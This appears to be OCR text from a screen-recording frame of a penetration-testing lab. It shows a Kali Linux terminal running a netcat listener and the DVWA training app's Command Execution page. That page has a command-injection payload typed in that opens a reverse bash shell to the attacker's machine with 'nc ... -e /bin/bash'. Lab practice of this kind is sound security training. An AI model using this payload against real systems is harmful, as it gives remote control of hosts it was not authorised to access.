 05:38 PM
64%
Damn Vulnerable Web A...
koufax@kali: ~
[SimpleScreenRecorder]
koufax@kali: ~
File Actions Edit View Help
koufax@kali:~$ nc -lvp 5432
listening on [any] 5432 ...
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox (Private Browsing)
Damn Vulnerable Web A
192.168.86.231/dvwa/vulnerabilities/exec/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
ost && nc 192.168.86.232 5432 -e /bin/bash
submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7